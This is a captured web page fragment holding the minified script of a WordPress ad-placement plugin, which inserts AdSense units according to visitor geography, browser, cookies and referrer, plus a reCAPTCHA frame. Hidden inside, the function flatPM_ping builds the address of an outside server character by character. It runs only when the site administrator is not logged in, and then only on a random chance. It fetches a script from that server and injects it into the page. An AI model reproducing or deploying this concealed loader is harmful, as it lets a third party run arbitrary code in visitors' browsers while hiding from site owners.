t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.402 seconds, on 13.12.2025 @ 03:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RpPFxB07sgZnf0KApmOsgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694558874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>